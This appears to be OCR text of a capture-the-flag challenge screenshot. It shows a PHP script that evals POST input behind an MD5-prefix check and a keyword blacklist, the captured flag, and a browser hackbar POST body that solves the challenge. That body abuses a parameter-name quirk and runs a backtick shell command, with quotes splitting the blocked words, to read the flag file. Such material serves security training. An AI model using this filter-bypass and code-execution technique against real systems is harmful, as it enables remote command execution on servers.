 <?php
highlight_file(__FILE__);
if(isset($_POST['password'])&&isset($_POST['e_v.a.l'])){
$password=md5($_POST['password']);
$code=$_POST['e_v.a.l'];
if(substr($password,0,6)==="c4d038"){
if(!preg_match("/flag|system|pass|cat|ls/i",$code)){
eval($code);
}
}
} flag{e8dd1931-0089-4c19-a8d9-9407a122fb97}
Elements Console Sources Network Performance Memory Application Security Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://eb5310e7-80d8-468a-a3c4-05fbef857faf.node4.buuoj.cn:81/
enctype
Use POST method application/x-www-form-urlencoded
Body
password=114514&e[v.a.l=echo(`ca''t /fla''g`);